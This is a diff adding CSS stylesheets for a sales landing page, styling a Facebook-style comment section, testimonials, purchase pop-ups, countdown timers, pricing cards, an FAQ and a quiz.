+	background-color: #f0f2f5;
+	color: #4c4c4c;
+	transform: translate(-50%, -100%);
+	z-index: 10;
+	border-radius: 0.25em;
+	padding: 0.375em;
+	text-align: center;
+	font-weight: 400;
+	box-shadow: 0.125em 0.125em 0.5em 0.125em rgba(0, 0, 0, 0.1803921569);
+}
+
+#fb-comments .comment .comment-data .buttons answer:hover::before {
+	content: "";
+	position: absolute;
+	left: 50%;
+	top: -0.625em;
+	width: 0;
+	height: 0;
+	border-left: 0.5em solid rgba(0, 0, 0, 0);
+	border-right: 0.5em solid rgba(0, 0, 0, 0);
+	border-top: 0.5em solid #f0f2f5;
+	z-index: 11;
+	transform: translateX(-50%);
+	filter: drop-shadow(0 0.1875em 0.125em rgba(0, 0, 0, 0.1));
+}
+
+#fb-comments .comment likes {
+	position: absolute;
+	bottom: -0.625em;
+	right: 0;
+	background-color: #fff;
+	border: 0.125em solid #eaebef;
+	display: flex;
+	align-items: center;
+	font-size: 0.875em;
+	line-height: 1;
+	color: #888;
+	border-radius: 6.25em;
+	padding: 0.0625em 0.25em 0.0625em 0;
+}
+
+#fb-comments .comment likes::before {
+	content: url('../images/likes.webp');
+	cursor: pointer;
+}
+
+#fb-comments .comments-closed {
+	font-size: 0.875em;
+	font-weight: 600;
+	text-align: center;
+	margin: 0.9375em 0 5px;
+	color: #555;
+}
+
+@media (min-width: 576px) {
+	#fb-comments {
+		font-size: 16px;
+	}
+
+	#fb-comments .comment likes {
+		bottom: 0;
+	}
+}
--- a/css/vsl.css
+++ b/css/vsl.css
@@ -0,0 +1,2341 @@
+:root {
+	--primary-color: #d4a742;
+	--secondary-color: #d4a742;
+	--third-color: #3d3f3e;
+	/* Verde médio para botões ou detalhes */
+	--fourth-color: #4e4e4e;
+	/* Verde mais claro e suave */
+	--primary-color-light: #e8c76a;
+	/* Versão bem clara do primary */
+	--primary-color-dark: #e8c76a;
+	/* Um verde quase preto */
+	--secondary-color-light: #757575;
+	/* Cinza esverdeado claro */
+	--secondary-color-dark: #4a4e4c;
+	/* Tom mais fechado do secondary */
+	--contrast-color: #E8F8C1;
+	/* Amarelo-esverdeado suave como destaque */
+	--text-color: #1C1F1D;
+	/* Quase preto, levemente esverdeado */
+	--light-color: #F5F7F6;
+	/* Quase branco com leve toque de verde */
+
+	--button-color: #145419;
+	--border-button-color: #3cd71d;
+	/* Verde vibrante, mas não neon */
+
+	--bonus-primary-color: #3b3a3a;
+	/* Verde oliva dourado */
+	--bonus-secondary-color: #303030;
+	/* Verde militar/amarelado */
+
+
+
+}
+
+#video {
+	position: relative;
+}
+
+@media(max-width: 991px) {
+	#video h2 {
+		font-size: 28px;
+	}
+}
+
+/* #video::after {
+      content: '';
+      position: absolute;
+      top: -50px;
+      width: 100%;
+      height: 162px;
+      background: url('/assets/pages/home/img/ondas.png') center center no-repeat;
+      background-size: cover;
+      opacity: 0.1;
+  } */
+
+.logos {
+	max-width: 900px;
+	margin: 10px auto;
+}
+
+.logos img {
+	max-width: 130px;
+	height: auto;
+	object-fit: contain;
+	display: flex;
+	align-items: center;
+	justify-content: center;
+	margin: 0 auto;
+}
+
+#fbcomments {
+	margin-top: 30px !important;
+}
+
+/*--------------------strip3------------------*/
+.strip3 {
+	padding: 0;
+	color: #fff;
+	margin-bottom: 0px;
+}
+
+@media(max-width: 991px) {
+	.strip3 {
+		margin-bottom: 0px;
+	}
+}
+
+ul.strip3-list {
+	display: flex;
+	justify-content: center;
+	text-align: center;
+	flex-wrap: wrap;
+	margin: 0;
+}
+
+@media(max-width: 991px) {
+	ul.strip3-list {
+		padding-left: 0;
+	}
+}
+
+ul.strip3-list li {
+	padding: 0 22px;
+	position: relative;
+	font-size: 20px;
+	line-height: 28px;
+	color: #fff;
+	text-align: center;
+	list-style: none;
+	margin-top: 1rem;
+}
+
+@media(max-width: 991px) {
+	ul.strip3-list li {
+		font-size: 14px;
+		line-height: 20px;
+	}
+
+	ul.strip3-list li::after {
+		display: none;
+	}
+}
+
+ul.strip3-list li::after {
+	content: "";
+	position: absolute;
+	right: 0;
+	top: 6px;
+	height: 18px;
+	background: #e6dede;
+	width: 2px;
+}
+
+ul.strip3-list li:last-child::after {
+	display: none;
+}
+
+@keyframes fade {
+	0% {
+		opacity: 100%;
+	}
+
+	50% {
+		opacity: 30%;
+	}
+
+	70% {
+		opacity: 100%;
+	}
+
+	100% {
+		opacity: 100%;
+	}
+}
+
+.hourglass {
+	display: inline-block;
+	vertical-align: middle;
+	margin: -5px 8px 0 0;
+	animation: rotateP 2.5s ease-in-out forwards infinite;
+	max-width: 25px;
+	filter: invert(1);
+}
+
+@keyframes rotateP {
+	0% {
+		transform: rotate(0)
+	}
+
+	50% {
+		transform: rotate(180deg)
+	}
+
+	100% {
+		transform: rotate(180deg)
+	}
+}
+
+@keyframes rotate {
+	0% {
+		transform: rotate(00deg)
+	}
+
+	100% {
+		transform: rotate(360deg)
+	}
+}
+
+.clock {
+	margin: 0 8px -5px 0;
+	display: inline-block;
+	animation: fade 1s ease-in-out infinite;
+}
+
+.triangle-down {
+	width: 0;
+	height: 0;
+	border-left: 25px solid transparent;
+	border-right: 25px solid transparent;
+	border-top: 50px solid #555;
+}
+
+.triangle-down {
+	position: absolute;
+	left: 50%;
+	top: 0;
+	margin-left: -15px;
+	width: 0;
+	height: 0;
+	border-left: 15px solid transparent;
+	border-right: 15px solid transparent;
+	border-top: 18px solid var(--secondary-color);
+}
+
+.shipbx {
+	width: 710px;
+	height: 90px;
+	border: 2px solid var(--secondary-color);
+	border-radius: 14px;
+	margin: 0 auto 0 auto;
+	display: block;
+	position: relative;
+	padding: 17px 25px 15px 150px;
+	margin-top: 0px;
+	margin-bottom: 10px;
+	color: #000;
+}
+
+.shipiconbx {
+	background: var(--secondary-color);
+	padding: 19px 5px 19px 7px;
+	border-radius: 12px 0 0 12px;
+	position: absolute;
+	left: 0;
+	top: 0;
+}
+
+.shipiconbx img {
+	margin: 0 auto;
+	display: block;
+	max-width: 100%;
+}
+
+.shipiconbx::after {
+	content: "";
+	position: absolute;
+	right: -13px;
+	top: 0;
+	width: 0;
+	height: 0;
+	border-top: 45px solid transparent;
+	border-left: 15px solid var(--secondary-color);
+	border-bottom: 45px solid transparent;
+}
+
+.shipbx.light {
+	border: 2px solid var(--primary-color-dark);
+}
+
+.shipbx.light .shipiconbx {
+	background: var(--primary-color-dark);
+}
+
+.shipbx.light .shipiconbx::after {
+	border-left: 15px solid var(--primary-color-dark);
+}
+
+.shipbx-txt1 {
+	font-size: 22px;
+	line-height: 30px;
+	text-align: left;
+	margin: 0;
+	font-weight: 700;
+}
+
+.shipbx.light .shipbx-txt1 {
+	color: #fff;
+}
+
+.shipbx-txt1 .red {
+	color: var(--secondary-color);
+	font-weight: 700;
+}
+
+.shipbx.light .shipbx-txt1 .red {
+	color: var(--primary-color-dark);
+}
+
+.shipbx-txt2 {
+	font-size: 16px;
+	line-height: 24px;
+	text-align: left;
+}
+
+.shipbx.light .shipbx-txt2 {
+	color: #fff;
+}
+
+.item-img {
+	position: relative;
+}
+
+@media(max-width: 991px) {
+	.shipbx {
+		width: 370px;
+		max-width: 100%;
+		/*height: 118px;*/
+		height: auto;
+		padding: 10px 5px 10px 98px;
+	}
+
+	.shipbx-txt1 {
+		font-size: 18px;
+		line-height: 26px;
+	}
+
+	.shipbx-txt2 {
+		font-size: 13px;
+		line-height: 21px;
+	}
+
+	.shipiconbx {
+		/*height: 116px;*/
+		height: 100%;
+		width: 70px;
+	}
+
+	.shipiconbx img {
+		width: 65px;
+		position: absolute;
+		display: block;
+		top: calc(50% - 20px);
+	}
+
+	.shipiconbx::after {
+		border-top: 58px solid transparent;
+		border-left: 15px solid var(--secondary-color);
+		border-bottom: 58px solid transparent;
+		top: calc(50% - 60px);
+	}
+
+	#video h2 {
+		font-size: 28px;
+	}
+
+
+
+	#fbcomments {
+		margin-top: 0px !important;
+	}
+
+	.logos img {
+		max-width: 90px;
+		margin-bottom: 10px;
+	}
+}
+
+/*Bonus*/
+.bonus {
+	/* background-image: linear-gradient(45deg, var(--primary-color-light), var(--primary-color)); */
+	max-width: 100%;
+	overflow: hidden;
+	/* background-image: radial-gradient(var(--secondary-color-light), var(--secondary-color)); */
+	background-color: #fff;
+}
+
+.bonus h2 {
+	color: var(--primary-color);
+	text-align: center;
+	font-size: 37px;
+	font-weight: 700;
+	text-shadow: 0px 2px #000000a3;
+}
+
+@media(max-width: 991px) {
+	.bonus h2 {
+		font-size: 30px;
+	}
+}
+
+.bonus p.subtitle {
+	font-size: 18px;
+	line-height: 20px;
+	color: var(--primary-color);
+	text-align: center;
+	font-style: italic;
+	margin-top: 0px;
+	margin-bottom: 0px;
+}
+
+.bonus .ebook {
+	margin-top: 150px;
+	width: 100%;
+	border-radius: 12px;
+	padding: 10px;
+	background-image: radial-gradient(circle at 50% 50%, var(--bonus-primary-color), var(--bonus-secondary-color)), linear-gradient(to bottom, var(--bonus-primary-color), var(--bonus-secondary-color));
+	text-align: center;
+	height: calc(100% - 150px);
+	border: 5px double #ffffff8e;
+}
+
+.bonus .ebook p {
+	font-size: 17px;
+	line-height: 22px;
+	text-align: center;
+	color: #fff;
+	margin-top: 0px;
+}
+
+.bonus .ebook .strikeout {
+	position: relative;
+}
+
+.bonus .ebook .strikeout::after {
+	border-bottom: 0.12em solid #ff0202;
+	content: "";
+	left: 0;
+	margin-top: calc(0.120em / 2* -1);
+	position: absolute;
+	right: 0;
+	top: 54%;
+	transform: rotate(-10deg);
+}
+
+.bonus .ebook .s7lhding2 {
+	font-size: 24px;
+	line-height: 32px;
+	text-align: center;
+	margin-top: 15px;
+	text-shadow: 0px 2px #000000a3;
+}
+
+.bonus .ebook .s7lhding2 span.span1 {
+	font-weight: bold;
+	text-transform: uppercase;
+	color: #CC1320;
+}
+
+.bonus .ebook .s7ltxt {
+	font-size: 20px;
+	line-height: 30px;
+	text-align: center;
+	margin-top: 11px;
+	color: #fff;
+}
+
+.bonus .ebook h3 {
+	color: #fff;
+}
+
+.bonus .img-mockup {
+	position: relative;
+	max-width: 200px;
+	margin: 0px auto;
+	margin-top: -150px;
+}
+
+.bonus .img-mockup img {
+	max-width: 200px;
+	margin: 0 auto;
+	display: flex;
+}
+
+.bonus .img-mockup .bonusbx {
+	height: 133px;
+	width: 134px;
+	background: transparent url('../img/selo3.png') center top no-repeat;
+	background-size: 100%;
+	position: absolute;
+	right: -50%;
+	top: -10px;
+	padding: 20px 0 0 0;
+}
+
+@media (max-width: 400px) {
+	.bonus .img-mockup .bonusbx {
+		right: -36%;
+	}
+}
+
+.bonus .img-mockup .bonusbx .bonusbx-txt1,
+.bonus .img-mockup .bonusbx .bonusbx-txt2,
+.bonus .img-mockup .bonusbx .bonusbx-txt3 {
+	font-weight: bold;
+	font-size: 25px;
+	line-height: 7px;
+	color: #FFD200;
+	text-align: center;
+	text-transform: uppercase;
+	margin-top: 12px;
+	/* text-shadow: 0px 2px #000000a3; */
+}
+
+.bonus .img-mockup .bonusbx .bonusbx-txt2 {
+	font-size: 20px;
+	color: #fff;
+}
+
+.bonus .img-mockup .bonusbx .bonusbx-txt3 {
+	font-size: 40px;
+}
+
+#ingredients img {
+	border-radius: 10px;
+	border: 5px double #ffffff8e;
+	background-color: var(--primary-color);
+	padding: 6px;
+	width: fit-content;
+	max-width: 100%;
+}
+
+#guarantee {
+	position: relative;
+	color: white;
+	background: var(--primary-color);
+}
+
+#guarantee .container {
+	max-width: 1100px;
+}
+
+#guarantee h2 {
+	color: white;
+}
+
+#guarantee h2 span {
+	color: var(--third-color);
+}
+
+#guarantee img {
+	max-width: 200px;
+}
+
+#guarantee .badges img {
+	background-color: white;
+	max-width: 100px;
+	border-radius: 50%;
+	border: 3px solid white;
+	box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.25);
+}
+
+@media (max-width: 599px) {
+	#guarantee .badges img {
+		max-width: 70px;
+	}
+}
+
+/* Testimonials */
+@media(max-width: 991px) {
+
+	.texts h4 {
+		font-size: 17px;
+	}
+}
+
+.name p,
+.text-user p {
+	color: #565959;
+	font-size: 16px;
+}
+
+.user-name .user {
+	max-width: 100px;
+	max-height: 100px;
+	border-radius: 100%;
+	float: right;
+}
+
+@media(max-width: 991px) {
+	.user-name .user {
+		float: inherit;
+		margin: 0;
+		max-width: 68px;
+		max-height: 68px;
+	}
+}
+
+.user-name .user img {
+	width: 100%;
+	height: 100%;
+	border-radius: 100%;
+	object-fit: cover;
+}
+
+.purchase {
+	display: flex;
+	align-items: center;
+	margin-bottom: 20px;
+	padding-bottom: 10px;
+	border-bottom: solid 1px var(--primary-color);
+}
+
+.purchase img {
+	max-width: 50px;
+}
+
+.purchase p {
+	margin: 0;
+}
+
+#testimonials .card {
+	border: 0;
+	padding: 1.5rem;
+	text-align: left;
+	background-color: transparent;
+	border-bottom: 1px solid #ddd;
+	border-radius: 0px;
+}
+
+#testimonials .card:last-of-type {
+	border-bottom: 0;
+}
+
+#testimonials .card-container {
+	background-color: #f6f6f6;
+}
+
+#testimonials .col-lg-12 {
+	padding: 0px;
+}
+
+#testimonials .card h4 {
+	color: var(--primary-color);
+	font-weight: 700;
+	text-align: left;
+}
+
+#testimonials .stars i {
+	color: #de7921;
+}
+
+#testimonials .reviewed-on {
+	color: #828989;
+	font-size: 14px;
+	margin: 0;
+}
+
+#testimonials .verified {
+	color: #565959;
+	font-weight: 600;
+	font-size: 14px;
+	margin-bottom: 1em;
+}
+
+#testimonials .verified span:last-of-type {
+	color: #de7921;
+}
+
+#testimonials .verified div {
+	width: 1px;
+	height: 16px;
+	background-color: #bdbdbd;
+}
+
+#testimonials .purchase {
+	display: flex;
+	gap: 0.5rem;
+	margin-bottom: 0.5rem;
+	padding-bottom: 0;
+	border-bottom: none;
+	align-items: center;
+}
+
+#testimonials .purchase img {
+	max-width: 30px;
+}
+
+#testimonials .purchase p {
+	margin: 0;
+}
+
+#testimonials .user {
+	max-width: 200px;
+	margin-bottom: 1rem;
+}
+
+@media(max-width: 991px) {
+	#testimonials .user {
+		float: inherit;
+		margin: 0px;
+	}
+}
+
+#testimonials .user img {
+	width: 100%;
+	height: 100%;
+	object-fit: cover;
+}
+
+@media(max-width: 991px) {
+	#testimonials .user img {
+		margin-bottom: 1rem;
+	}
+}
+
+#testimonials .helpful-report {
+	display: flex;
+	align-items: center;
+	justify-content: space-between;
+	gap: 2rem;
+	font-size: 14px;
+}
+
+#testimonials .helpful-report .helpful {
+	border: solid 1px var(--text-color);
+	border-radius: 30px;
+	padding: 5px 25px;
+}
+
+#testimonials .helpful-report .share {
+	display: flex;
+	gap: 0.5rem;
+	align-items: center;
+}
+
+#testimonials .helpful-report .report {
+	color: #979797;
+}
+
+.principal {
+	max-width: 100%;
+	margin: 0;
+	padding: 0;
+}
+
+#references ol {
+	font-size: 14px;
+	text-align: left;
+	font-weight: bold;
+	opacity: .75;
+}
+
+#references li {
+	margin-bottom: 6px;
+}
+
+#references ol span {
+	font-weight: normal;
+}
+
+.countdown {
+	display: inline-block;
+	font-size: 20px;
+	line-height: 28px;
+	color: #fff;
+}
+
+.title-claim {
+	font-size: 37px;
+	font-weight: 700;
+	max-width: 900px;
+	margin: 0 auto;
+}
+
+@media(max-width: 991px) {
+	.title-claim {
+		font-size: 30px;
+	}
+}
+
+.free-shipping-section {
+	background-color: #000;
+	color: #fff;
+}
+
+.free-shipping-section img {
+	max-width: 180px;
+	filter: invert(1);
+}
+
+@media(max-width: 991px) {
+	.free-shipping-section img {
+		max-width: 100px;
+	}
+}
+
+.free-shipping-section h2 {
+	font-size: 35px;
+	font-weight: 700;
+}
+
+@media(max-width: 991px) {
+	.free-shipping-section h2 {
+		font-size: 30px;
+	}
+}
+
+.free-shipping-section p {
+	font-size: 18px;
+	margin: 0;
+}
+
+.free-shipping-section p span {
+	font-weight: 600;
+	color: var(--contrast-color);
+}
+
+figure {
+	margin: 0 !important;
+}
+
+.triangle-tip {
+	width: 0;
+	height: 0;
+	border-left: 30vw solid transparent;
+	border-right: 30vw solid transparent;
+	border-top: 30px solid #251837;
+	position: absolute;
+	bottom: -29px;
+	left: calc(50% - 30vw);
+}
+
+/* Purchases Notifications */
+.purchases-disclaimer {
+	position: fixed;
+	right: -800px;
+	bottom: 20px;
+	padding: .5rem 1rem;
+	background: var(--primary-color);
+	color: white;
+	border-radius: 8px;
+	font-size: 1em;
+	font-style: italic;
+	box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.1);
+	border: 3px solid white;
+	transition: .6s;
+	z-index: 999;
+}
+
+.purchases-box {
+	display: flex;
+	flex-wrap: nowrap;
+	gap: 10px;
+	align-items: center;
+}
+
+.purchases-box img {
+	max-width: 70px;
+}
+
+@media (max-width: 767px) {
+
+	.purchases-disclaimer {
+		font-size: .8em;
+		line-height: 1;
+		padding: .25rem .5rem;
+		max-width: 220px;
+	}
+
+	.purchases-box img {
+		max-width: 40px;
+	}
+}
+
+.purchased-bottle {
+	background: white;
+	border-radius: 50%;
+}
+
+
+#faq {
+	background-image: linear-gradient(45deg, var(--primary-color-light), var(--primary-color));
+	color: white;
+}
+
+#faq .container {
+	max-width: 1000px;
+}
+
+#faq .accordion {
+	position: relative;
+	z-index: 2;
+}
+
+#faq .accordion-item {
+	border-radius: 0.5em;
+	margin-bottom: 0.25em;
+	border: 0;
+}
+
+#faq .accordion-button {
+	font-family: "Nunito Sans", sans-serif;
+	font-weight: bold;
+	border-radius: 0.25em;
+	padding-top: 0.75em;
+	padding-bottom: 0.75em;
+}
+
+#faq .accordion-body {
+	padding-bottom: 1.5em;
+}
+
+
+/* Product */
+.products {
+	position: relative;
+}
+
+.products .title {
+	text-align: center;
+	margin-bottom: 0.75em;
+	font-size: 2.25em;
+}
+
+@media (max-width: 599px) {
+	.products .title {
+		font-size: 1.25em;
+	}
+}
+
+.products .item {
+	display: block;
+	text-decoration: none;
+	text-align: center;
+	padding: 3px;
+	color: var(--text-color);
+	background-color: white;
+	border-radius: 1em;
+	overflow: hidden;
+	border: 2px solid var(--secondary-color);
+	box-shadow: var(--bs-box-shadow-sm);
+}
+
+@media (min-width: 976px) {
+	.products .item {
+		margin-left: 10px;
+		margin-right: 10px;
+	}
+}
+
+.products .item:hover {
+	scale: 1.025;
+}
+
+.products .item .wrapper {
+	border-radius: 18px;
+	overflow: hidden;
+}
+
+@media (max-width: 767px) {
+	.products .item .wrapper {
+		/*display: grid;*/
+		grid-template-areas: "header header""title info""img info""img totals""footer footer";
+		grid-template-columns: 1fr 1fr;
+		align-items: center;
+		-moz-column-gap: 0.5em;
+		column-gap: 0.5em;
+		padding: 0.5em 0;
+	}
+}
+
+.products .item .item-header {
+	grid-area: title;
+	padding: 0.25em 0.5em;
+	background-color: var(--secondary-color);
+	font-weight: 800;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-header {
+		background-color: transparent;
+		font-size: 1.4em;
+		padding: 0;
+	}
+}
+
+.products .item .item-img {
+	grid-area: img;
+}
+
+.products .item .item-img .supply {
+	padding: 1em 0.5em;
+	text-align: center;
+	line-height: 1;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-img .supply {
+		font-size: 1em;
+		padding: 0;
+	}
+}
+
+.products .item .item-img .supply b {
+	display: block;
+	font-size: 1.75em;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-img .supply b {
+		font-size: 1.25em;
+	}
+}
+
+.products .item .item-img img {
+	max-height: 200px;
+}
+
+.products .item .item-info {
+	grid-area: info;
+	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.2);
+}
+
+.products .item .item-info .price {
+	display: flex;
+	text-align: start;
+	gap: 0.25em;
+	width: -moz-fit-content;
+	width: fit-content;
+	margin: 0 auto;
+	align-items: center;
+	line-height: 1;
+	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.2);
+}
+
+.products .item .item-info .price b {
+	font-size: 4em;
+	text-align: center;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-info .price b {
+		font-size: 5em;
+		letter-spacing: -0.06em;
+	}
+}
+
+.products .item .item-info .price sup {
+	font-size: 0.6em;
+	top: -0.5em;
+}
+
+.products .item .item-info .price span {
+	font-weight: 800;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-info .price span {
+		font-size: 0.8em;
+	}
+}
+
+.products .item .item-info .savings {
+	font-size: 0.8em;
+	font-weight: 800;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-info .savings {
+		font-size: 1em;
+	}
+}
+
+.products .item .item-info .savings>div {
+	padding: 0.5em;
+	align-items: center;
+	justify-content: center;
+	border-bottom: 1px dashed rgba(0, 0, 0, 0.4196078431);
+}
+
+.products .item .item-info .savings>div:first-child {
+	border-top: 1px dashed rgba(0, 0, 0, 0.4196078431);
+	color: var(--primary-color);
+	color: #000;
+}
+
+.products .item .item-info .savings>div:nth-child(2) {
+	display: none;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-info .savings>div {
+		padding: 0.5em 0;
+	}
+}
+
+.products .item .item-info .savings span {
+	display: flex;
+	width: -moz-fit-content;
+	width: fit-content;
+	margin: 0 auto;
+	align-items: center;
+	justify-content: center;
+	gap: 0.25em;
+	line-height: 1;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-info .savings span {
+		letter-spacing: -0.4px;
+	}
+}
+
+.products .item .item-info .savings span::before {
+	content: "\f270";
+	font-family: "bootstrap-icons";
+	font-size: 1.5em;
+	font-weight: normal;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-info .savings span::before {
+		font-size: 1em;
+	}
+}
+
+.products .item .item-buy {
+	grid-area: footer;
+}
+
+.products .item .item-buy .button {
+	padding: 0.65em;
+	margin: 0.5em 0.25em;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-buy .button {
+		margin-top: 0;
+		margin-bottom: 0;
+		font-size: 1.15em;
+	}
+
+	.products .item .item-buy .buy-button-label {
+		font-size: 1.2em;
+	}
+}
+
+.products .item .item-buy .button span {
+	display: flex;
+	width: -moz-fit-content;
+	width: fit-content;
+	margin: 0 auto;
+	align-items: center;
+	justify-content: center;
+	gap: 0.25em;
+}
+
+.products .item .item-buy .button span::before {
+	content: "\f23e";
+	font-family: "bootstrap-icons";
+	font-weight: normal;
+	margin-top: -0.1em;
+}
+
+.products .item .item-buy .card-flags {
+	max-width: 220px;
+	margin-bottom: 0.5em;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-buy .card-flags {
+		display: none;
+	}
+}
+
+.products .item .item-totals {
+	grid-area: totals;
+	font-size: 0.9em;
+}
+
+@media (max-width: 767px) {
+	.products .item .item-totals {
+		font-size: 1em;
+	}
+}
+
+.products .item .item-totals .totals s {
+	text-decoration-color: red;
+	text-decoration-thickness: 2px;
+}
+
+.products .item .item-totals .totals span {
+	color: var(--contrast-color);
+}
+
+.products .item .item-totals .shipping {
+	font-weight: 800;
+}
+
+.products .item .item-totals .shipping span {
+	color: #dc3545;
+}
+
+.products .item.promo {
+	color: white;
+	background-color: white;
+	border: 2px solid var(--primary-color);
+}
+
+.products .item.promo .wrapper {
+
+	background-image: radial-gradient(circle at 50% 50%, var(--primary-color), var(--secondary-color)), linear-gradient(to bottom, var(--primary-color), var(--secondary-color));
+}
+
+@media (max-width: 767px) {
+	.products .item.promo .wrapper {
+		grid-template-areas: "header header""img info""img totals""footer footer";
+	}
+}
+
+.products .item.promo .item-header {
+	grid-area: header;
+	background-color: white;
+	color: var(--primary-color);
+	text-shadow: none;
+}
+
+@media (max-width: 767px) {
+	.products .item.promo .item-header {
+		margin: -0.55em 0 0.5em;
+		padding: 0.25em;
+	}
+}
+
+.products .item.promo .item-img img {
+	max-height: 240px;
+}
+
+.products .item.promo .item-info .savings>div {
+	color: white;
+	border-bottom: 1px dashed rgba(255, 255, 255, 0.4196078431);
+}
+
+.products .item.promo .item-info .savings>div:first-child {
+	/* color: var(--contrast-color); */
+	border-top: 1px dashed rgba(255, 255, 255, 0.4196078431);
+}
+
+.products .item.promo .item-info .savings>div:nth-child(2) {
+	display: block;
+}
+
+.products .item.promo .item-buy .button {
+	color: var(--text-color);
+	background-image: linear-gradient(to top, #fccd15 50%, #ffd814 51%);
+	text-shadow: none;
+}
+
+.products .item.promo .item-buy .button:hover {
+	background-image: linear-gradient(to bottom, #fccd15 50%, #ffd814 51%);
+}
+
+.products .item.promo .item-totals .shipping span {
+	color: var(--contrast-color);
+}
+
+.no-thanks {
+	display: block;
+	text-align: center;
+	margin: 0 auto;
+	color: var(--text-color);
+	font-size: 16px;
+	max-width: 600px;
+	text-decoration: none;
+}
+
+.buy-button {
+	text-decoration: none;
+	display: block;
+	font-size: 1.5rem;
+	padding: 0.8rem 0.5rem;
+	text-transform: uppercase;
+	background: linear-gradient(0deg, #1ca11e, #0c9c0e);
+	margin: 1rem;
+	border-radius: 0.5rem;
+	cursor: pointer;
+	transition: .3s;
+}
+
+.buy-button:hover {
+	box-shadow: 0px 4px 10px var(--contrast-color);
+	transform: scale(1.05);
+}
+
+.buy-button-label {
+	background: linear-gradient(180deg, var(--primary-color), var(--primary-color-dark));
+	background: linear-gradient(180deg, #fff, #fff);
+	font-family: Impact, Haettenschweiler, "Arial Narrow Bold", sans-serif;
+	background-clip: text;
+	-webkit-background-clip: text;
+	text-align: center;
+	-webkit-text-fill-color: transparent;
+}
+
+@media screen and (max-width: 767px) {
+	.buy-button {
+		padding: 0.85em;
+		font-size: 1.15em;
+	}
+}
+
+.products .item .item-buy .button .buy-button-label::before {
+	content: "\f23e";
+	font-family: "bootstrap-icons";
+	font-weight: normal;
+	margin-top: -0.1em;
+}
+
+
+.products .item.promo .item-img img,
+.products .item .item-img img {
+	max-width: 100%;
+}
+
+
+/* quiz */
+
+/* Estilos gerais */
+body {
+	font-family: sans-serif;
+}
+
+.quiz-box {
+	background-color: #f8f9fa;
+	border-radius: 10px;
+	box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+	padding: 20px;
+}
+
+/* Estilos para o container das perguntas (mantendo seus estilos) */
+.quiz-box>section>.container {
+	position: relative;
+	background: linear-gradient(90deg, var(--primary-color-dark), var(--primary-color));
+	border: 4px solid white;
+	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.3);
+	color: white;
+	padding: 20px;
+	border-radius: 10px;
+}
+
+/* Estilos para as perguntas */
+.question {
+	display: none;
+}
+
+.question.active {
+	display: block !important;
+}
+
+.question h4 {
+	color: white;
+	text-shadow: 2px 2px rgba(0, 0, 0, 0.3);
+	margin-bottom: 20px;
+}
+
+/* Estilos para os inputs (adaptado para centralizar) */
+.form-control {
+	max-width: 320px;
+	margin: 10px auto;
+	/* Centraliza os inputs */
+}
+
+/* Estilos para os botões (mantendo seus estilos e adicionando espaçamento) */
+.btn-primary {
+	background-color: #007bff;
+	border-color: #007bff;
+	margin-top: 10px;
+	/* Espaçamento entre os botões */
+}
+
+.btn-primary:hover {
+	background-color: #218838;
+	border-color: #218838;
+}
+
+
+/* Estilos para os checkboxes (adicionando estilos) */
+.form-check {
+	margin-bottom: 10px;
+	color: white;
+}
+
+.timer {
+	color: var(--contrast-color) !important;
+}
+
+
+.custom_slide_container {
+	width: 320px;
+	margin: 20px auto;
+}
+
+.custom_slider {
+	-webkit-appearance: none;
+	width: 100%;
+	height: 5px;
+	background: #d3d3d3;
+	outline: none;
+	opacity: 0.7;
+	-webkit-transition: .2s;
+	transition: opacity .2s;
+}
+
+.custom_slider:hover {
+	opacity: 1;
+}
+
+.custom_slider::-webkit-slider-thumb {
+	-webkit-appearance: none;
+	appearance: none;
+	width: 15px;
+	height: 15px;
+	border-radius: 50%;
+	background: #007bff;
+	cursor: pointer;
+}
+
+.custom_slider::-moz-range-thumb {
+	width: 15px;
+	height: 15px;
+	border-radius: 50%;
+	background: #007bff;
+	cursor: pointer;
+}
+
+.form-check-container {
+	display: grid;
+	grid-template-columns: 1fr 1fr;
+	max-width: 600px;
+	text-align: left;
+}
+
+@media (max-width: 768px) {
+	.form-check-container {
+		display: grid;
+		grid-template-columns: 1fr;
+		max-width: 320px;
+		text-align: left;
+	}
+}
+
+
+#progress-steps {
+	position: relative;
+	height: 30px;
+	width: 100%;
+}
+
+#progress-steps.running .step-txt {
+	animation-name: fadeInOut;
+	animation-duration: 4.75s;
+	animation-fill-mode: forwards;
+}
+
+.step-txt {
+	position: absolute;
+	width: 100%;
+	top: 100%;
+	color: white;
+	opacity: 0;
+}
+
+.step-txt:nth-child(1) {
+	animation-delay: 0s;
+}
+
+.step-txt:nth-child(2) {
+	animation-delay: 3.75s;
+}
+
+.step-txt:nth-child(3) {
+	animation-delay: 7.5s;
+}
+
+.step-txt:nth-child(4) {
+	animation-delay: 11.25s;
+}
+
+@keyframes fadeInOut {
+
+	0%,
+	100% {
+		top: 100%;
+		opacity: 0;
+	}
+
+	20%,
+	70% {
+		top: 0;
+		opacity: 1;
+	}
+
+	80% {
+		top: -100%;
+		opacity: 0;
+	}
+}
+
+@media (max-width: 590px) {
+	.custom_slide_container {
+		width: 100%;
+	}
+}
+
+.bar-animation {
+	animation: barAnimation 10s forwards ease-in;
+}
+
+@keyframes barAnimation {
+	0% {
+		width: 0%;
+	}
+
+	50% {
+		width: 60%;
+	}
+
+	80% {
+		width: 80%;
+	}
+
+	100% {
+		width: 100%;
+	}
+}
+
+
+
+
+@media (min-width: 1200px) {
+	.subtitulo {
+		font-size: 1.45rem !important;
+	}
+}
+
+@media (max-width: 1200px) {
+	.subtitulo {
+		font-size: 1.35rem !important;
+	}
+}
+
+
+.drink-daily {
+	text-align: center;
+	font-size: 24px;
+	font-family: sans-serif;
+	font-weight: 600;
+	margin-top: 0;
+}
+
+@media only screen and (max-width: 480px) {
+	.drink-daily {
+		font-size: 22px;
+	}
+}
+
+
+
+
+/* seção bonus mas sem imagem  */
